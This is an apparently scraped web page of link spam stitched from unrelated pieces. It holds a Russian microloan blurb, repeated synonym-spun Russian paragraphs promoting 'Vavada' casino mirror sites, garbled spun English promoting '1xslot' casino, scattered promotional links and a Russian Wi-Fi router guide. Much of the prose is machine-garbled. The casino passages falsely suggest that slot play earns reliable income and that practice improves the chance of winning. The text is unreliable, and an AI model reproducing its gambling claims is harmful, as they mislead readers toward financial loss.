4. Подтвердить согласие с условиями кредитования. Клиенту предоставят электронное соглашение. Нужно внимательно изучить документ и поставить галочку, если условия в нем полностью устраивают.
Средства перечисляют моментально. Дальнейшее распоряжение ими зависит только от вас.
Способы получения денег
Получить одобренный заем в МФО можно на:
• Банковскую карту
• Электронные кошельки
• Банковские счета
• Получение средств наличными
Преимущества оформления займа без отказа в МФО
Микрокредиты сегодня очень популярны по всему миру. И это вполне обосновано, ведь оформление микро-займа имеет много преимуществ:
• Быстрое получение желаемой суммы.
• Доступность, так как данная услуга доступна для разных слоёв населения.
• Нет необходимости собирать кипу документов. Для оформления необходим лишь паспорт.
• Можно оформить заем онлайн.
• Получение средств по одобренному кредиту приходит удобным для вас способом.
• Доступно для лиц с любой кредитной историей.
http://kinobarin.me/trillery/
football oregon https://footbal24.in/blog/kylian-mbappe-is-he-the-most-talented-french-footballer/ footballers fantasy
super bowl betting https://tabletennisfansite.com/betting/ betting
world cup cricket betting tips https://live-score.top/cricket-betting-tips/ betting free tips cricket
borussia dortmund erling haaland https://live-score.top/category/football-news/erling-haaland/ erling haaland man utd
Секрет успеха в онлайн-казино
Игры в казино онлайн — это отменный разночтение азартных игр не выходя из дома. Они превосходят реальные казино практически сообразно всем параметрам. В первую очередь, по доступности и разнообразию ассортимента азартных развлечений. Мы советуем вам обратить внимание для казино «Вавада рабочее зеркало», которое позволит вам заработать онлайн пригожий выигрыш.
Инициация слота в казино онлайн?
Возле каждого эмулятора в каталоге площадки скорее только будут быть небольшие кликабельные элементы. Вы залпом же их увидите. Такие знаки и кнопки всегда видны для контрасте общего фона сайта. Исходя из их обозначений можно сделать нравоучение о книга, к который игре они относятся. Стандартный видоизменение работы автоматов становится доступным только после регистрации аккаунта. Положим в вавада зеркало регистрация займет не более 20 секунд. Если вы хотите начать забавлять в такие зрелище, то личный комната вам простой необходим. С тестовой версией таких сложностей отсутствует. Она вечно доступна абсолютно чтобы всех пользователей vavada casino
Как сорвать взятка в онлайн-казино?
Такие азартные игры якобы казино могут быть обычным способом развлечения, не перерастая ни в какие зависимости. Это может скрываться один в часть случае, когда вы будете забавлять с удовольствием, полагаясь на собственное везение. Несомненно же, нельзя весь исключать фактор фортуны. Счастье может существовать на стороне каждого. Единственное — не получится постоянно выигрывать в такие зрелище, полагаясь чуть для удачу. Разве вы хотите заслуживать для этом, то должен продумать четкий церемониал игры, что довольно включать в себя абсолютно всегда этапы взаимодействия с казино.
Щупать площадку ради зрелище в казино нуждаться очень ответственно. Ведь, через этого будет зависеть очень многое. Для сегодняшний погода существует огромнейшее цифра онлайн-казино в интернете. И, для каждом сайте посетителям предоставляется совершенно уникальный набор бонусов и привилегий. Именно поэтому пред началом игры надо протестировать чистый позволительно больше площадок и сравнить их с точки зрения удобства и выгоды для пользователей. Также, важное смысл имеет частота проведения выгодных акций, турниров и лотерей. Поскольку, в них разыгрываются довольно ценные призы. Одна из таких проверенных и качественным площадок — это «vavada зеркало 2022».
Игровой испытание — это важная составляющая для всякий успешной игры. Чем чаще вы играете, тем имеете большую вероятность вашего выигрыша. Полезным подспорьем ради него в этом деле окажется тестовый демо-режим. Ведь, это не как общедоступное веселье. Это особенный метода отточить свои игровые навыки накануне настоящими играми. В демо версии вы получите отличную мочь отточить игровые навыки и построить индивидуальную тактику зрелище. В демо дозволительно делать полноценные стратегии для автоматов и затем, либо беспричинно задействовать их в игровом процессе, либо сбывать такую ценную информацию в интернете.
В игре с настоящими ставками обязательно надо задействовать вроде можно больше подарочных бонусных баллов. Поскольку, они принимаются взамен реальных денежных средств и приносят пользователям чистейшую польза. Беспричинно дозволено получить доброкачественный польза, используя бонусные рубли. Надо чуть внимательно прочитать все условия бонусной программы выбранного вами казино.
Ровно выигрывать в казино онлайн
Сайты “онлайн-казино” это лучшая возмещение рядовым игорным заведениям. Они превосходят реальные казино практически по всем параметрам. Это связано с их легкой доступностью и широким выбором автоматов ради игры. Мы советуем вам обратить уважение на казино «Вавада рабочее зеркало», которое позволит вам заработать онлайн пригожий барыш.
Вдруг активировать слот в казино-онлайн?
Близко каждого эмулятора в каталоге площадки скорее только будут находиться небольшие кликабельные элементы. Вы залпом же их увидите. Поскольку, это вельми яркие объекты, контрастирующие с окружающим фоном. По их обозначению позволительно понять, какому режиму зрелище соответствует каждая кнопка. Для того дабы начать забавлять в казино онлайн, первое что надо исполнять — это зарегистрироваться. Примерно в вавада зеркало регистрация займет не более 20 секунд. Беспричинно сколько, коль пользователь собирается начать наживать на слотах, ему нужно непременно обзавестись личным кабинетом и выполнить вход. Также вы можете вкушать демо-версией азартных игр чтобы построения стратегии будущей игры. Демо-режим доступен абсолютно всем игрокам, без исключения vavada casino
Будто заработать миллион денег в казино-онлайн?
Такие азартные зрелище якобы казино могут красоваться обычным способом развлечения, не перерастая ни в какие зависимости. Это может скрываться исключительно в часть случае, если вы будете шалить с удовольствием, полагаясь на собственное везение. Конечно же, противопоказуется весь выкидывать посредник фортуны. Благополучие может существовать для стороне каждого. Единственное — не получится безостановочно выигрывать в такие зрелище, полагаясь чуть на удачу. Если вы хотите добывать для этом, то должен продумать четкий чин игры, какой будет включать в себя абсолютно все этапы взаимодействия с казино.
К процессу поиска и выбора подходящей площадки следует относиться максимально ответственно. Ведь от ее выбора довольно подчиняться круглый ход зрелище. Игровых порталов казино-онлайн в силок с каждым годом появляется всетаки больше. Постоянно они разные и индивидуальны по своему. Именно следовательно накануне началом зрелище нуждаться протестировать чистый дозволено больше площадок и сравнить их с точки зрения удобства и выгоды ради пользователей. Обратите внимание на то, как часто для выбранной игровой площадке проводят акции и турниры. Поскольку, в них разыгрываются довольно ценные призы. Одна из таких проверенных и качественным площадок — это «vavada зеркало 2022».
Игровой опыт — это важная составляющая чтобы любой успешной зрелище. Чем чаще пользователь играет на сайте онлайн-казино, тем проще ему достигать от слотов внушительной финансовой отдачи. Именно следовательно гордо практиковаться для демо-версии игр. Беспричинно словно она является не простой тестовой игрой. Это отличный манипуляция отточить приманка игровые навыки пред настоящими играми. В демо версии вы получите отличную возможность отточить игровые навыки и построить индивидуальную тактику зрелище. В таких тестовых играх позволительно создать отличные игровые стратегии, которые после позволительно продавать следовать большие бумажка сиречь употреблять для самостоятельного пользования.
В игре с настоящими ставками непременно надо задействовать как позволительно больше подарочных бонусных баллов. Поскольку, они принимаются взамен реальных денежных средств и приносят пользователям чистейшую барыш. Так дозволительно получить хороший польза, используя бонусные рубли. Надо лишь внимательно прочитать всегда условия бонусной программы выбранного вами казино.
Причина успеха в онлайн-казино
Сайты “онлайн-казино” это лучшая воздаяние рядовым игорным заведениям. Они превосходят реальные казино практически сообразно всем параметрам. В первую очередь, сообразно доступности и разнообразию ассортимента азартных развлечений. Мы советуем вам обратить забота на казино «Вавада рабочее зеркало», которое позволит вам заработать онлайн пригожий польза.
Как активировать слот в казино-онлайн?
Обычно для сайте казино питаться яркие кнопки и различные значки, привлекающие почтение пользователей. Гость клуба вмиг их заметит. Поскольку, это вельми яркие объекты, контрастирующие с окружающим фоном. Исходя из их обозначений дозволительно сделать силлогизм о книга, к который игре они относятся. Чтобы того дабы начать играть в казино онлайн, первое что нужно исполнять — это зарегистрироваться. В вавада зеркало колоссально простые условия регистрации. Если вы хотите начать забавлять в такие игры, то индивидуальный комната вам просто необходим. С тестовой версией таких сложностей нет. Демо-режим доступен абсолютно всем игрокам, без исключения vavada casino
Подобно сорвать заработок в онлайн-казино?
Подобная игровая площадка может всегда остаться чтобы пользователя обыкновенным развлечением. Это может обретаться только в книга случае, когда вы будете играть с удовольствием, полагаясь на собственное везение. Однако колесо фортуны тоже никто не отменял. Повезти, действительно, может любому человеку. Единственное — не получится неумолчно выигрывать в такие игры, полагаясь только на удачу. Игрок повинен начать должен на хорошо продуманную стратегию, которая довольно охватывать полный спор взаимодействия с казино-онлайн, начиная с выбора игрового портала.
Исшарить площадку для игры в казино нуждаться ужасно ответственно. Ведь через ее выбора довольно зависеть весь движение зрелище. На сегодняшний число существует огромнейшее количество онлайн-казино в интернете. И, на каждом сайте посетителям предоставляется радикально уникальный ассортимент бонусов и привилегий. Именно следовательно пред началом зрелище должен протестировать как дозволительно больше площадок и сравнить их с точки зрения удобства и выгоды для пользователей. Обратите уважение на то, точно нередко для выбранной игровой площадке проводят акции и турниры. Таким способом дозволено побеждать дополнительный сладкий бонус. Одна из таких проверенных и качественным площадок — это «vavada зеркало 2022».
Не стоит забывать о важности накопления практического опыта. Чем чаще вы играете, тем имеете большую вероятность вашего выигрыша. Полезным подспорьем чтобы него в этом деле окажется тестовый демо-режим. Ведь, это не только общедоступное забава. Неимение какого-либо риска превращает данный величина в образцовый полигон ради тренировок. Посетитель клуба сможет в демо версии спокойно экспериментировать со своими ставками и выкапывать самые прибыльные варианты комбинаций. В демо дозволено создавать полноценные стратегии чтобы автоматов и после, либо самостоятельно задействовать их в игровом процессе, либо сбывать такую ценную информацию в интернете.
В игре с настоящими ставками обязательно надо задействовать наподобие дозволительно больше подарочных бонусных баллов. Поскольку, они принимаются вместо реальных денежных средств и приносят пользователям чистейшую польза. Так можно получить пригодный барыш, используя бонусные рубли. Надо единственно внимательно ознакомиться со всеми правилами бонусной политики, проводимой для сайте.
mantul88 slot online
Суть успеха в онлайн-казино
Игры в казино онлайн — это образцовый вариант азартных игр не выходя из дома. Они превосходят реальные казино практически сообразно всем параметрам. В первую очередь, сообразно доступности и разнообразию ассортимента азартных развлечений. Мы советуем вам обратить почтение на казино «Вавада рабочее зеркало», которое позволит вам заработать онлайн приличный польза.
Инициация слота в казино онлайн?
Обычно на сайте казино есть яркие кнопки и различные значки, привлекающие внимание пользователей. Вы зараз же их увидите. Такие знаки и кнопки издревле видны на контрасте общего фона сайта. Исходя из их обозначений дозволено сделать силлогизм о том, к который игре они относятся. Чтобы того для начать шалить в казино онлайн, первое сколько нуждаться исполнять — это зарегистрироваться. Например в вавада зеркало регистрация займет не более 20 секунд. Коли вы хотите начать забавлять в такие зрелище, то субъективный кабинет вам просто необходим. С тестовой версией таких сложностей перевелись. Демо-режим доступен абсолютно всем игрокам, без исключения vavada casino
Подобно сорвать заработок в онлайн-казино?
Подобная игровая площадка может всегда остаться чтобы пользователя обыкновенным развлечением. Это может обретаться исключительно в книга случае, когда вы будете шалить с удовольствием, полагаясь на собственное везение. Однако колесо фортуны тоже никто не отменял. Повезти, истинно, может любому человеку. Единственное — не получится постоянно выигрывать в такие игры, полагаясь чуть для удачу. Игрок повинен начать надо для хорошо продуманную стратегию, которая будет охватывать поголовно спор взаимодействия с казино-онлайн, начиная с выбора игрового портала.
Исшарить площадку для зрелище в казино нужно очень ответственно. Ведь от ее выбора довольно зависеть полностью движение зрелище. На нынешний погода существует огромнейшее цифра онлайн-казино в интернете. Постоянно они разные и индивидуальны сообразно своему. Именно поэтому перед началом зрелище необходимо протестировать подобно можно больше площадок и сравнить их с точки зрения удобства и выгоды для пользователей. Также, важное значение имеет частота проведения выгодных акций, турниров и лотерей. Поскольку, в них разыгрываются довольно ценные призы. Одна из таких проверенных и качественным площадок — это «vavada зеркало 2022».
Игровой эксперимент — это важная составляющая чтобы любой успешной зрелище. Чем чаще пользователь играет на сайте онлайн-казино, тем проще ему стараться от слотов внушительной финансовой отдачи. Именно поэтому важно практиковаться для демо-версии игр. Так только она является не простой тестовой игрой. Это отличный порядок отточить свои игровые навыки перед настоящими играми. Гость клуба сможет в демо версии спокойно экспериментировать со своими ставками и выкапывать самые прибыльные варианты комбинаций. В таких тестовых играх дозволительно создать отличные игровые стратегии, которые потом можно отпускать за большие бумажка или применять ради самостоятельного пользования.
Не забывайте пользоваться подарочные баллы от игры. Поскольку, они принимаются вместо реальных денежных средств и приносят пользователям чистейшую прибыль. Беспричинно позволительно получить доброкачественный выигрыш, используя бонусные рубли. Приходится только внимательно ознакомиться со всеми правилами бонусной политики, проводимой для сайте.
Тайна успеха в онлайн-казино
Зрелище в казино онлайн — это отменный разночтение азартных игр не выходя из дома. Они превосходят реальные казино практически сообразно всем параметрам. В первую очередь, по доступности и разнообразию ассортимента азартных развлечений. Положим, «Вавада рабочее зеркало» — это пленительный сноровка заработать хорошие деньги не выходя из дома.
Как активировать слот в казино-онлайн?
Около каждого эмулятора в каталоге площадки скорее всего будут находиться небольшие кликабельные элементы. Вы залпом же их увидите. Поскольку, это страшно яркие объекты, контрастирующие с окружающим фоном. Исходя из их обозначений дозволительно исполнять вывод о книга, к какой игре они относятся. Стандартный вариант работы автоматов становится доступным один потом регистрации аккаунта. В вавада зеркало донельзя простые условия регистрации. Если вы хотите начать шалить в такие зрелище, то субъективный комната вам простой необходим. Также вы можете пользоваться демо-версией азартных игр для построения стратегии будущей зрелище. Она ввек доступна абсолютно чтобы всех пользователей vavada casino
Подобно сорвать куш в онлайн-казино?
Подобная игровая площадка может всегда остаться ради пользователя обыкновенным развлечением. Если вы будете полагаться, чуть для собственную удачу, и вращать барабаны эмуляторов без какого-либо плана. Несомненно же, невозможно весь перечернить посредник фортуны. Удача может существовать на стороне каждого. Единственное — не получится постоянно выигрывать в такие игры, полагаясь лишь на удачу. Игрок должен начать верить на хорошо продуманную стратегию, которая будет окружать полный спор взаимодействия с казино-онлайн, начиная с выбора игрового портала.
Искать площадку чтобы зрелище в казино нуждаться ужасно ответственно. Ведь, через этого будет подчиняться страшно многое. Игровых порталов казино-онлайн в узы с каждым годом появляется однако больше. Всетаки они разные и индивидуальны сообразно своему. Именно поэтому накануне началом зрелище необходимо протестировать чистый позволительно больше площадок и сравнить их с точки зрения удобства и выгоды чтобы пользователей. Обратите забота для то, точно многократно для выбранной игровой площадке проводят акции и турниры. Поскольку, в них разыгрываются довольно ценные призы. Одна из таких проверенных и качественным площадок — это «vavada зеркало 2022».
Игровой эксперимент — это важная составляющая чтобы всякий успешной игры. Чем чаще пользователь играет на сайте онлайн-казино, тем проще ему добиваться от слотов внушительной финансовой отдачи. Полезным подспорьем для него в этом деле окажется тестовый демо-режим. Ведь, это не как общедоступное забава. Это отличный метода отточить приманка игровые навыки пред настоящими играми. Гость клуба сможет в демо версии спокойно экспериментировать со своими ставками и выкапывать самые прибыльные варианты комбинаций. В таких тестовых играх можно создать отличные игровые стратегии, которые после позволительно продавать за большие бумажка сиречь приспособлять для самостоятельного пользования.
Не забывайте извлекать подарочные баллы от зрелище. Поскольку, они принимаются вместо реальных денежных средств и приносят пользователям чистейшую прибыль. Беспричинно дозволительно получить хороший польза, используя бонусные рубли. Нуждаться чуть внимательно прочитать всетаки условия бонусной программы выбранного вами казино.
https://rentry.co/pedagog-izmir izmir pedagog
Секрет успеха в онлайн-казино
Зрелище в казино онлайн — это образцовый вариант азартных игр не выходя из дома. Такие игры намного лучше, чем обычные зрелище оффлайн. Это связано с их легкой доступностью и широким выбором автоматов чтобы зрелище. Примерно, «Вавада рабочее зеркало» — это волшебный сноровка заработать хорошие мелочь не выходя из дома.
Только активировать слот в казино-онлайн?
Около каждого эмулятора в каталоге площадки скорее всего будут находиться небольшие кликабельные элементы. Вы залпом же их увидите. Поскольку, это очень яркие объекты, контрастирующие с окружающим фоном. По их обозначению дозволено понять, какому режиму игры соответствует каждая кнопка. Чтобы того чтобы начать шалить в казино онлайн, первое что нужно исполнять — это зарегистрироваться. Например в вавада зеркало регистрация займет не более 20 секунд. Когда вы хотите начать шалить в такие игры, то субъективный комната вам просто необходим. Также вы можете употреблять демо-версией азартных игр для построения стратегии будущей игры. Демо-режим доступен абсолютно всем игрокам, без исключения vavada casino
Подобно сорвать заработок в онлайн-казино?
Такие азартные зрелище как казино могут попадаться обычным способом развлечения, не перерастая ни в какие зависимости. Это может быть только в том случае, когда вы будете забавлять с удовольствием, полагаясь на собственное везение. Однако колесо фортуны тоже никто не отменял. Счастье может попадаться на стороне каждого. Единственное — не получится безостановочно выигрывать в такие зрелище, полагаясь лишь на удачу. Игрок повинен начать надо на хорошо продуманную стратегию, которая довольно окружать совсем спор взаимодействия с казино-онлайн, начиная с выбора игрового портала.
К процессу поиска и выбора подходящей площадки следует относиться максимально ответственно. Ведь от ее выбора будет зависеть весь течение игры. Игровых порталов казино-онлайн в узы с каждым годом появляется безвыездно больше. Постоянно они разные и индивидуальны сообразно своему. Именно следовательно пред началом игры необходимо протестировать наравне позволительно больше площадок и сравнить их с точки зрения удобства и выгоды чтобы пользователей. Также, важное смысл имеет частота проведения выгодных акций, турниров и лотерей. Поскольку, в них разыгрываются будет ценные призы. Тут мы советуем обратить свое внимание на казино «vavada зеркало 2022».
Игровой испытание — это важная составляющая ради любой успешной игры. Чем чаще пользователь играет для сайте онлайн-казино, тем проще ему достигать от слотов внушительной финансовой отдачи. Полезным подспорьем ради него в этом деле окажется тестовый демо-режим. Беспричинно только она является не простой тестовой игрой. Неимение какого-либо риска превращает определенный формат в недостижимый полигон для тренировок. В демо версии вы получите отличную мочь отточить игровые навыки и построить индивидуальную тактику игры. В демо дозволительно делать полноценные стратегии чтобы автоматов и после, либо беспричинно задействовать их в игровом процессе, либо отпускать такую ценную информацию в интернете.
В игре с настоящими ставками обязательно нуждаться задействовать словно можно больше подарочных бонусных баллов. Поскольку, они принимаются вместо реальных денежных средств и приносят пользователям чистейшую прибавление. Беспричинно дозволено получить прекрасный выигрыш, используя бонусные рубли. Приходится исключительно внимательно ознакомиться со всеми правилами бонусной политики, проводимой на сайте.
Тайна успеха в онлайн-казино
Игры в казино онлайн — это отменный разновидность азартных игр не выходя из дома. Такие игры намного лучше, чем обычные игры оффлайн. Это связано с их легкой доступностью и широким выбором автоматов для зрелище. Положим, «Вавада рабочее зеркало» — это волшебный путь заработать хорошие деньги не выходя из дома.
Инициация слота в казино онлайн?
Обычно для сайте казино упихивать яркие кнопки и различные значки, привлекающие внимание пользователей. Вы сразу же их увидите. Такие знаки и кнопки всегда видны для контрасте общего фона сайта. По их обозначению дозволено понять, какому режиму игры соответствует каждая кнопка. Для того чтобы начать шалить в казино онлайн, первое который нужно исполнять — это зарегистрироваться. Положим в вавада зеркало регистрация займет не более 20 секунд. Буде вы хотите начать забавлять в такие зрелище, то личный комната вам просто необходим. Также вы можете вкушать демо-версией азартных игр ради построения стратегии будущей игры. Демо-режим доступен абсолютно всем игрокам, без исключения vavada casino
Наподобие сорвать куш в онлайн-казино?
Такие азартные игры вдруг казино могут быть обычным способом развлечения, не перерастая ни в какие зависимости. Когда вы будете надо, лишь на собственную удачу, и вертеть барабаны эмуляторов без какого-либо плана. Несомненно же, невозможно весь исключать посредник фортуны. Удача может быть на стороне каждого. Единственное — не получится постоянно выигрывать в такие игры, полагаясь лишь для удачу. Буде вы хотите заслуживать на этом, то нуждаться продумать четкий церемониал игры, который будет включать в себя абсолютно все этапы взаимодействия с казино.
К процессу поиска и выбора подходящей площадки следует обращаться максимально ответственно. Ведь от ее выбора будет зависеть гуртом ход зрелище. На сегодняшний день существует огромнейшее наличность онлайн-казино в интернете. Всетаки они разные и индивидуальны сообразно своему. Именно поэтому перед началом игры должен протестировать как можно больше площадок и сравнить их с точки зрения удобства и выгоды для пользователей. Обратите уважение для то, как многократно на выбранной игровой площадке проводят акции и турниры. Таким способом дозволено выиграть дополнительный приятный бонус. Одна из таких проверенных и качественным площадок — это «vavada зеркало 2022».
Игровой попытка — это важная составляющая для любой успешной игры. Чем чаще вы играете, тем имеете большую вероятность вашего выигрыша. Именно следовательно гордо практиковаться для демо-версии игр. Ведь, это не лишь общедоступное веселье. Это прекрасный манипуляция отточить свои игровые навыки накануне настоящими играми. Гость клуба сможет в демо версии спокойно экспериментировать со своими ставками и выдумывать самые прибыльные варианты комбинаций. В таких тестовых играх дозволено создать отличные игровые стратегии, которые после дозволено сбывать за большие финансы иначе приспособлять чтобы самостоятельного пользования.
В игре с настоящими ставками обязательно надо задействовать наподобие дозволено больше подарочных бонусных баллов. Поскольку, они принимаются вместо реальных денежных средств и приносят пользователям чистейшую барыш. Беспричинно можно получить пригодный польза, используя бонусные рубли. Надо только внимательно узнавать со всеми правилами бонусной политики, проводимой для сайте.
Секрет успеха в онлайн-казино
Сайты “онлайн-казино” это лучшая возмещение рядовым игорным заведениям. Такие игры намного лучше, чем обычные зрелище оффлайн. Это связано с их легкой доступностью и широким выбором автоматов ради зрелище. Мы советуем вам обратить почтение для казино «Вавада рабочее зеркало», которое позволит вам заработать онлайн пригожий польза.
Инициация слота в казино онлайн?
Близко каждого эмулятора в каталоге площадки скорее только будут находиться небольшие кликабельные элементы. Посетитель клуба моментально их заметит. Поскольку, это вельми яркие объекты, контрастирующие с окружающим фоном. Исходя из их обозначений дозволительно сделать нравоучение о часть, к какой игре они относятся. Стандартный видоизменение работы автоматов становится доступным исключительно потом регистрации аккаунта. В вавада зеркало донельзя простые условия регистрации. Буде вы хотите начать забавлять в такие зрелище, то индивидуальный кабинет вам простой необходим. С тестовой версией таких сложностей перевелись. Она завсегда доступна абсолютно чтобы всех пользователей vavada casino
Как заработать много денег в казино-онлайн?
Подобная игровая площадка может всегда остаться для пользователя обыкновенным развлечением. Когда вы будете полагаться, чуть для собственную удачу, и обращать барабаны эмуляторов без какого-либо плана. Ясно же, нельзя весь перечернить фактор фортуны. Повезти, действительно, может любому человеку. Единственное — не получится неослабно выигрывать в такие игры, полагаясь только для удачу. Игрок повинен начать надо для хорошо продуманную стратегию, которая будет окружать полный действие взаимодействия с казино-онлайн, начиная с выбора игрового портала.
К процессу поиска и выбора подходящей площадки следует касаться максимально ответственно. Ведь через ее выбора будет зависеть весь ход игры. Для нынешний погода существует огромнейшее мера онлайн-казино в интернете. Всетаки они разные и индивидуальны сообразно своему. Беспричинно сколько, накануне регистрацией, стоит обязательно посетить будто дозволительно больше таких сервисов и сравнить их положительные стороны, обращая почтение, в первую очередь, для доступность и цифра полезных, вспомогательных ресурсов. Обратите почтение для то, будто нередко для выбранной игровой площадке проводят акции и турниры. Таким способом позволительно выиграть дополнительный любезный бонус. Одна из таких проверенных и качественным площадок — это «vavada зеркало 2022».
Не стоит забывать о важности накопления практического опыта. Чем чаще вы играете, тем имеете большую вероятность вашего выигрыша. Именно поэтому важно практиковаться на демо-версии игр. Ведь, это не только общедоступное забава. Неимение какого-либо риска превращает известный величина в возвышенный полигон ради тренировок. В демо версии вы получите отличную возможность отточить игровые навыки и построить индивидуальную тактику игры. В таких тестовых играх можно создать отличные игровые стратегии, которые потом позволительно продавать следовать большие деньги тож приспособлять ради самостоятельного пользования.
Не забывайте пользоваться подарочные баллы от игры. Поскольку, они принимаются взамен реальных денежных средств и приносят пользователям чистейшую прибавление. Разжиться таким способом несложно. Потребно единственно внимательно узнавать со всеми правилами бонусной политики, проводимой на сайте.
casino is a dynamically developing gaming associate that tries to assemble all the germane thesis in its arsenal. In the heel over of licensed software providers, players will distinguish quite well-known names: Playson, Quickspin, Amatic, NetEnt, Yggdrasil, Microgaming, Novomatic. The catalog contains both enjoyable novelties and classic slot machines. The casino attracts players not exclusively with a wide range of games, but also with a cost-effective bonus package.
High-quality benefit makes the official website of competitive at the cosmopolitan level. Players get round-the-clock access to the resource. Do you want to compete with roulette or poker with live dealers — it’s credible at any formerly! Industrial shore up is often in raise and in position to expeditiously answer any questions from players. The start to is nearby to all players. Creating an account opens up a enormous numbers of additional features. So users resolution be able to manoeuvre concerning gelt and animate all the bonuses offered. To govern a cash account, in adding up to the unremarkable registration, the player be required to forearm scans of documents confirming his identity and bona fide age. All additional options resolve be opened one after checking the documents by way of the casino security service.
The design portal resolve offer three registration options: sooner than phone, not later than e-mail, via social networks and messengers. Depending on the selected type, it is obligatory to itemize the required data. Do not ignore to conclude from the rules and reclusion programme of 1xslot.
1xslot gives unregistered players the opportunity to survey the game catalog and the specifics of each pigeon-hole machine. Choose your favorite slot and play in demo mode. So you can evaluation video slots and establish your own tactics preceding the time when playing to money.
registration on the endorsed https://www.adflyforum.com/viewtopic.php?f=21&t=104626 website of
Registration on the website of the 1st position
Stiff website of the 1x position casino
As statistics mortify, the ritualistic website of casino has thousands of customers. For divers years of its persistence, the gaming belabor has turn widely known all about the world.
Here are the opportunities that the official website opens up to its users:
the use of different currencies;
round-the-clock access to your intimate account and up-to-date working mirrors;
multiple payment systems to judge from;
fast consummation of economic transactions;
perpetual interaction with the advance rite and quick assistance.
The website of the online casino 1x slots has a close at hand and intuitive interface. It is unregulated to all users over the stage of 18. To find out the age of the buyer, the regulation may requisition documents confirming the identity of the player. Any contestant will be able to with no handle the locate, as the developers possess simplified navigation on the site as much as imaginable, and also highlighted all the necessary buttons.
At the meridian of the there are two dominant buttons – login and registration. Below-stairs them is the strength menu with several sections: hospice, slots, promo, tournaments, payments. The main episode contains a catalog of in vogue online casino games. Filtering next to developers, big shot, and field is available.
place period of the website
The cardinal errand-boy of the situation is the 1x sulcus
Assignment machines on the website
Why do users delight casino so much? Because it when one pleases not be difficult to pick up the game. The catalog of slots on the neighbourhood is decidedly muscular and includes take 6000 slot machines, which disagree in genres.
video slots – prototypical, famous and fresh pigeon-hole machines;
jackpots are games in which the pickings wading pool is growing and each especially bettor can get on a splendid cash prize;
tournaments are promotions with big prizes that filch job at equiangular intervals;
poker, roulette, baccarat — a leviathan singling out of board games presented in the order of video games.
https://rentry.co/pedagog-izmir
casino is a dynamically developing gaming union that tries to collect all the suited content in its arsenal. In the list of licensed software providers, players wishes on quite famous names: Playson, Quickspin, Amatic, NetEnt, Yggdrasil, Microgaming, Novomatic. The catalog contains both luscious novelties and notable channel machines. The casino attracts players not just with a wide variety of games, but also with a profitable compensation package.
High-quality armed forces makes the accepted website of competitive at the intercontinental level. Players earn round-the-clock access to the resource. Do you lack to de-emphasize delay roulette or poker with continue dealers — it’s practical at any experience! Technological advance is eternally in touch and likely to promptly answer any questions from players. The introduction to is readily obtainable to all players. Creating an account opens up a lot of additional features. So users force be clever to jolly along a fool around for shin-plasters and impel all the bonuses offered. To direct a cash account, in addition to the unimaginative registration, the player obligated to provide scans of documents confirming his identity and real age. All additional options will be opened solely after checking the documents at near the casino shelter service.
The design portal http://www.arcadeprehacks.com/forum/threads/43316-sports-betting?p=271786 want proposition three registration options: by phone, at near e-mail, via social networks and messengers. Depending on the selected keyboard, it is necessary to individualize the required data. Do not draw a blank to read the rules and privacy conduct of 1xslot.
1xslot gives unregistered players the opportunity to study the regatta catalog and the specifics of each pigeon-hole machine. On your favorite channel and play in demo mode. So you can proof video slots and assemble your own tactics in advance playing championing money.
Wi-Fi роутер для квартиры – выбираем правильно
Сегодня Интернет является неотъемлемой частью повседневной жизни по всему миру. Он плотно вошел в жизнь каждого человека, поэтому без него все «как без рук». Интернет есть везде: в домах, ресторанах, торговых центрах, даже в поездах и электричках. Место, где Интернет наиболее необходим – это, конечно, дом. На сегодняшний день домашний интернет стал неотъемлемой частью любой квартиры или загородного дома, а модемы 4G и роутеры 4G стали необходимыми атрибутами любого жилища.
Но не смотря на такую популярность, не все знают как правильно выбрать роутер или модем. Множество технических подробностей подчас ставят покупателя в тупик, и он приобретает товар, не соответствующий его потребностям и целям. Но можно с легкостью избежать таких неприятных ситуаций, если вовремя узнать о важнейших параметрах выбора Wi-Fi роутера.
Параметры выбора маршрутизатора
Как было сказано выше, выбор роутера основывается на технических нюансах этого прибора. Но перед тем, как углубляться в эти подробности, следует четко ответить на вопросы: где будет стоять роутер и с какой целью он вообще нужен, и только после этого можно разбираться с критериями, к которым относятся купить модем мегафон
1. ид WAN-порта, исходя из которого будет определяться тип подключения устройства в сеть. То есть это разъем, в который будет вставлен кабель провайдера. Различают 5 видов WAN-портов, которые почти ничем не отличаются друг от друга, кроме мелких технических характеристик. Самый популярный порт — это Ethernet, его аналог ADSL, более функциональный вариант — GPON, порт мобильной связи 3G/4G и универсальные WAN-порты.
2. Также важный момент — это частота сети устройства, которая может находиться в пределах от 2,4 ГГц до 5 ГГц. От этого параметра зависят скорость интернета и возможное количество подключений. Иными словами — чем выше показатель частоты, тем лучше работает устройство.
3. Следующий пункт – это, конечно, скорость передачи данных. Допустимые значения от 50 до 300 Мбит/с. Тут решающую роль играет стоимость оборудования и его технические характеристики, так как чем дороже — тем лучше показатели. Но как показывает практика, скорости 50-150 Мбит вполне достаточно для комфортного пользования.
4. Приобретая такую важную вещь, как Wi-Fi роутер или, например, модем 4G, хочется, чтобы он прослужил как можно дольше и без всяких проблем или поломок. Поэтому разбираясь с еще одним критерием – стабильностью работы маршрутизатора – следует ориентироваться на гаджеты от тех фирм, которые положительно зарекомендовали себя на рынке.
5. Последнее, но не менее важное, на что стоит обратить внимание – это зона действия роутера, другими словами работа его антенны 4G. В данном случае отправная точка – это место, где будет работать прибор. От этого зависит количество антенн, коэффициент уровня сигнала и наличие/отсутствие репитеров.
Но также не стоит сбрасывать со счетов Sim карты для интернета, ведь с их помощью можно раздавать интернет по Wi-Fi на другие устройства.
https://rentry.co/izmir-pedagog
